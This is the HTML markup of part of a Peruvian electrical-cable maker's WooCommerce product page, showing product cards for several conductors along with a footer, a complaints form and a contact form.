	<a href="https://www.elcope.com.pe/producto/conductor-de-media-tension-n2xsy-18-30kv-clase-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://www.elcope.com.pe/wp-content/uploads/2023/04/022-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Conductor de media tensión N2XSY 18/30kV – Clase 2" decoding="async" data-srcset="https://www.elcope.com.pe/wp-content/uploads/2023/04/022-300x300.jpg 300w, https://www.elcope.com.pe/wp-content/uploads/2023/04/022-150x150.jpg 150w, https://www.elcope.com.pe/wp-content/uploads/2023/04/022-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Conductor de media tensión N2XSY 18/30kV – Clase 2</h2>
</a><a href="https://www.elcope.com.pe/producto/conductor-de-media-tension-n2xsy-18-30kv-clase-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_495" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="495" data-product_sku="00-022" aria-label="Elige las opciones para &ldquo;Conductor de media tensión N2XSY 18/30kV – Clase 2&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_495" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>

			
					<li class="product type-product post-427 status-publish onbackorder product_cat-aplicaciones-industriales product_cat-construccion product_cat-construccion-e-infraestructura product_cat-energia product_cat-mineria product_cat-productos product_tag-0-6-1kv product_tag-90-grados product_tag-alta-resistencia-de-aislamiento product_tag-baja-tension product_tag-resistencia-a-los-acidos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.elcope.com.pe/producto/conductor-n2xy-unipolar-clase-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://www.elcope.com.pe/wp-content/uploads/2023/04/038-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Conductor N2XY unipolar - Clase 5" decoding="async" data-srcset="https://www.elcope.com.pe/wp-content/uploads/2023/04/038-300x300.jpg 300w, https://www.elcope.com.pe/wp-content/uploads/2023/04/038-150x150.jpg 150w, https://www.elcope.com.pe/wp-content/uploads/2023/04/038-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Conductor N2XY unipolar &#8211; Clase 5</h2>
</a><a href="https://www.elcope.com.pe/producto/conductor-n2xy-unipolar-clase-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_427" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="427" data-product_sku="00-038" aria-label="Elige las opciones para &ldquo;Conductor N2XY unipolar - Clase 5&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_427" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>

			
					<li class="product type-product post-375 status-publish last onbackorder product_cat-aplicaciones-industriales product_cat-construccion product_cat-construccion-e-infraestructura product_cat-energia product_cat-mineria product_cat-productos product_tag-100-puro-cobre product_tag-conductor-duro product_tag-conductor-suave has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.elcope.com.pe/producto/conductor-desnudo-clase-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://www.elcope.com.pe/wp-content/uploads/2023/04/023-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Conductor Desnudo – Clase 2" decoding="async" data-srcset="https://www.elcope.com.pe/wp-content/uploads/2023/04/023-300x300.jpg 300w, https://www.elcope.com.pe/wp-content/uploads/2023/04/023-150x150.jpg 150w, https://www.elcope.com.pe/wp-content/uploads/2023/04/023-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Conductor Desnudo – Clase 2</h2>
</a><a href="https://www.elcope.com.pe/producto/conductor-desnudo-clase-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_375" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="375" data-product_sku="00-023" aria-label="Elige las opciones para &ldquo;Conductor Desnudo – Clase 2&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_375" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>

			
					<li class="product type-product post-422 status-publish first onbackorder product_cat-aplicaciones-industriales product_cat-construccion product_cat-construccion-e-infraestructura product_cat-energia product_cat-libres-de-halogenos product_cat-mineria product_cat-productos product_tag-90-grados product_tag-humos-oscuros product_tag-humos-toxicos product_tag-libre-de-halogenos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.elcope.com.pe/producto/conductor-n2xoh-triplex-clase-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://www.elcope.com.pe/wp-content/uploads/2023/03/036-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Conductor N2XOH Triplex - Clase 5" decoding="async" data-srcset="https://www.elcope.com.pe/wp-content/uploads/2023/03/036-300x300.jpg 300w, https://www.elcope.com.pe/wp-content/uploads/2023/03/036-150x150.jpg 150w, https://www.elcope.com.pe/wp-content/uploads/2023/03/036-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Conductor N2XOH Triplex &#8211; Clase 5</h2>
</a><a href="https://www.elcope.com.pe/producto/conductor-n2xoh-triplex-clase-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_422" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="422" data-product_sku="00-036" aria-label="Elige las opciones para &ldquo;Conductor N2XOH Triplex - Clase 5&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_422" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="47" class="elementor elementor-47 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-37b60c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37b60c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2a1768" data-id="c2a1768" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76a59e4 elementor-widget elementor-widget-image" data-id="76a59e4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="498" height="233" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20498%20233'%3E%3C/svg%3E" data-src="https://www.elcope.com.pe/wp-content/uploads/2023/03/Logo1BL.png" class="attachment-large size-large wp-image-24 lazy" alt="" data-srcset="https://www.elcope.com.pe/wp-content/uploads/2023/03/Logo1BL.png 498w, https://www.elcope.com.pe/wp-content/uploads/2023/03/Logo1BL-300x140.png 300w" data-sizes="(max-width: 498px) 100vw, 498px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4a0fb2a elementor-widget elementor-widget-heading" data-id="4a0fb2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Sistema Integrado de Gestión</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-8795ceb elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8795ceb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.elcope.com.pe/wp-content/uploads/GGDG005.pdf" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Alcance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.elcope.com.pe/wp-content/uploads/GGDG001.pdf" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Política</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e232756" data-id="e232756" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09b9a5a elementor-widget elementor-widget-heading" data-id="09b9a5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quienes somos:</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-4c11466 elementor-widget elementor-widget-text-editor" data-id="4c11466" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ELCOPE con más de 30 años en el mercado, somos una empresa peruana especializada en la fabricación y comercialización de conductores eléctricos.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-83878e7 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="83878e7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMyMjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-journal-whills"></i>						</span>
										<span class="elementor-icon-list-text">Libro de reclamaciones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a4ed47c" data-id="a4ed47c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1c76f7 elementor-widget elementor-widget-heading" data-id="f1c76f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contactanos:</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-acd3cea elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="acd3cea" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5131b29" href="https://www.facebook.com/electroconductoresperuanos" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-142a07d" href="https://www.instagram.com/electro_conductores_peruanos/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-e9a946e" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-75d9766" href="https://www.linkedin.com/company/electro-conductores-peruanos/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="3224" class="elementor elementor-3224 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1617ccc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1617ccc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bfc7d0" data-id="5bfc7d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa9f0fc elementor-widget elementor-widget-heading" data-id="aa9f0fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Libro de Reclamaciones</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b543848 elementor-widget elementor-widget-text-editor" data-id="b543848" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Estimado usuario, lamentamos que haya tenido una mala experiencia, nuestra intención es siempre solucionar lo antes posible su caso. Por ello, le pedimos que antes de llenar el libro de reclamaciones se contacte con el asesor que lo atendió, si no cuenta con uno, puede escribir directamente al ventas@elcope.com.pe para ser atendido inmediatamente.</p><p>Si desea continuar, le dejamos el formulario que debe completar. Le informamos algunos datos legales de importancia:</p><p>• Al enviar el formulario acepta, que el contenido del presente, manifiesta bajo Declaración Jurada, la veracidad de los hechos descritos.<br />• El proveedor deberá dar respuesta al reclamo en un plazo no mayor a quince (15) días calendario.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bdb3034 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="bdb3034" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Formconsulta" aria-label="Formconsulta">
			<input type="hidden" name="post_id" value="3224"/>
			<input type="hidden" name="form_id" value="bdb3034"/>
			<input type="hidden" name="referer_title" value="Conductor de Control NYSY con Pantalla Electrostática de cinta de cobre, e = 0.06mm – Clase 5" />

							<input type="hidden" name="queried_id" value="1713"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_dc5c33c elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="Atención" data-previousButton="Anterior" data-nextButton="Siguiente" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_ecdcbbd elementor-col-100 elementor-field-required">
												<label for="form-field-field_ecdcbbd" class="elementor-field-label">
								Fecha de su atención							</label>
						
		<input type="date" name="form_fields[field_ecdcbbd]" id="form-field-field_ecdcbbd" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" required="required" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_e089e2a elementor-col-100 elementor-field-required">
												<label for="form-field-field_e089e2a" class="elementor-field-label">
								El caso fue por:							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Sede principal" id="form-field-field_e089e2a-0" name="form_fields[field_e089e2a]" required="required"> <label for="form-field-field_e089e2a-0">Sede principal</label></span><span class="elementor-field-option"><input type="radio" value="Productos de ELCOPE" id="form-field-field_e089e2a-1" name="form_fields[field_e089e2a]" required="required"> <label for="form-field-field_e089e2a-1">Productos de ELCOPE</label></span><span class="elementor-field-option"><input type="radio" value="Atención con staff" id="form-field-field_e089e2a-2" name="form_fields[field_e089e2a]" required="required"> <label for="form-field-field_e089e2a-2">Atención con staff</label></span><span class="elementor-field-option"><input type="radio" value="Otros" id="form-field-field_e089e2a-3" name="form_fields[field_e089e2a]" required="required"> <label for="form-field-field_e089e2a-3">Otros</label></span></div>				</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_4aadfad elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="Datos de la persona" data-previousButton="Anterior" data-nextButton="Siguiente" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label">
								Nombres							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_a56d661 elementor-col-50 elementor-field-required">
												<label for="form-field-field_a56d661" class="elementor-field-label">
								Apellidos							</label>
														<input size="1" type="text" name="form_fields[field_a56d661]" id="form-field-field_a56d661" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1456b25 elementor-col-50 elementor-field-required">
												<label for="form-field-field_1456b25" class="elementor-field-label">
								DNI							</label>
														<input size="1" type="text" name="form_fields[field_1456b25]" id="form-field-field_1456b25" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_2235273 elementor-col-50 elementor-field-required">
												<label for="form-field-field_2235273" class="elementor-field-label">
								Celular							</label>
														<input size="1" type="text" name="form_fields[field_2235273]" id="form-field-field_2235273" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Correo							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_1c3a1f7 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="Reclamación" data-previousButton="Anterior" data-nextButton="Siguiente" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_db875c2 elementor-col-100">
												<label for="form-field-field_db875c2" class="elementor-field-label">
								Detalles							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="checkbox" value="Reclamo relacionado con el servicio" id="form-field-field_db875c2-0" name="form_fields[field_db875c2][]"> <label for="form-field-field_db875c2-0">Reclamo relacionado con el servicio</label></span><span class="elementor-field-option"><input type="checkbox" value="Queja relacionada con el producto" id="form-field-field_db875c2-1" name="form_fields[field_db875c2][]"> <label for="form-field-field_db875c2-1">Queja relacionada con el producto</label></span></div>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_c85d9f0 elementor-col-100 elementor-field-required">
												<label for="form-field-field_c85d9f0" class="elementor-field-label">
								Detalle su caso							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_c85d9f0]" id="form-field-field_c85d9f0" rows="4" placeholder="Sea especifico en el caso" required="required"></textarea>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_4dd24a6 elementor-col-100 elementor-field-required">
												<label for="form-field-field_4dd24a6" class="elementor-field-label">
								Cual es su pedido							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_4dd24a6]" id="form-field-field_4dd24a6" rows="4" placeholder="Sea especifico en el caso" required="required"></textarea>				</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_eda52c9 elementor-col-100 elementor-field-required">
												<label for="form-field-field_eda52c9" class="elementor-field-label">
								¿La persona encargada le dio alguna solución o alternativa?							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Si" id="form-field-field_eda52c9-0" name="form_fields[field_eda52c9]" required="required"> <label for="form-field-field_eda52c9-0">Si</label></span><span class="elementor-field-option"><input type="radio" value="No" id="form-field-field_eda52c9-1" name="form_fields[field_eda52c9]" required="required"> <label for="form-field-field_eda52c9-1">No</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar su reclamación</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1097" class="elementor elementor-1097 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9a67f22 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9a67f22" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a836abc" data-id="a836abc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97493e7 elementor-align-center elementor-widget elementor-widget-button" data-id="97493e7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="http://wa.link/yczqth" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Lima</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fc86ab9" data-id="fc86ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2a3759 elementor-align-center elementor-widget elementor-widget-button" data-id="e2a3759" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="http://wa.link/xznsk4" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Provincia</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1103" class="elementor elementor-1103 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-75e65b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75e65b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8243046" data-id="8243046" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20c92ce elementor-widget elementor-widget-heading" data-id="20c92ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">¿Como te podemos ayudar?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9c20a52 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="9c20a52" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Anterior&quot;,&quot;step_previous_label&quot;:&quot;Siguente&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="formcontact" aria-label="formcontact">
			<input type="hidden" name="post_id" value="1103"/>
			<input type="hidden" name="form_id" value="9c20a52"/>
			<input type="hidden" name="referer_title" value="Conductor de Control NYSY con Pantalla Electrostática de cinta de cobre, e = 0.06mm – Clase 5" />

							<input type="hidden" name="queried_id" value="1713"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_301d25a elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="Consulta" data-previousButton="Anterior" data-nextButton="Siguiente" data-iconUrl="" data-iconLibrary="" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre y Apellido							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre y Apellido" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1a63afd elementor-col-100">
												<label for="form-field-field_1a63afd" class="elementor-field-label elementor-screen-only">
								Producto especifico							</label>
														<input size="1" type="text" name="form_fields[field_1a63afd]" id="form-field-field_1a63afd" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Producto específico">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Consulta							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Consulta" required="required"></textarea>				</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_fffef93 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="Datos extra" data-previousButton="Anterior" data-nextButton="Siguiente" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e634225 elementor-col-100">
												<label for="form-field-field_e634225" class="elementor-field-label elementor-screen-only">
								Telefono de contacto							</label>
														<input size="1" type="text" name="form_fields[field_e634225]" id="form-field-field_e634225" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telefono de contacto">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_6bb7457 elementor-col-100">
												<label for="form-field-field_6bb7457" class="elementor-field-label elementor-screen-only">
								Empresa							</label>
														<input size="1" type="text" name="form_fields[field_6bb7457]" id="form-field-field_6bb7457" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Empresa">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1560453 elementor-col-100">
												<label for="form-field-field_1560453" class="elementor-field-label elementor-screen-only">
								RUC							</label>
														<input size="1" type="text" name="form_fields[field_1560453]" id="form-field-field_1560453" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="RUC">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-paper-plane"></i>																	</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
